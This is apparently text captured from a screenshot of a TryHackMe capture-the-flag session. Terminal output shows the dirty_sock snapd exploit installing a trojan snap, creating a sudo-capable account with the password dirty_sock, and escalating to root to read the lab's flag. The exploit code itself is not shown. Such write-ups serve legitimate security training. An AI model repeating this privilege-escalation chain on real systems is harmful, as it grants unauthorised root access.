 Basic Linux Privilege Es...
TryHackMe | Year of the ...
~/ctf/thm/yotjf/46362.p...
root@petshop: /root
EN
Wed 28 Apr, 13:08 john
root@petshop: /root
root@petshop: /root 136x36
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/dev/shm$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/dev/shm$ whoami
dirty_sock
dirty_sock@petshop:/dev/shm$ id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
dirty_sock@petshop:/dev/shm$ sudo whoami
[sudo] password for dirty_sock:
root
dirty_sock@petshop:/dev/shm$ sudo bash
root@petshop:/dev/shm#
root@petshop:/dev/shm# ls
dirtysock.py  linpeas.sh
root@petshop:/dev/shm# cd /root
root@petshop:/root# ls
root.txt  snap
root@petshop:/root# cat root.txt
THM{ZWM5N2ViY2QxNjE4MjkxOWRiYWQ4NjUx}
root@petshop:/root#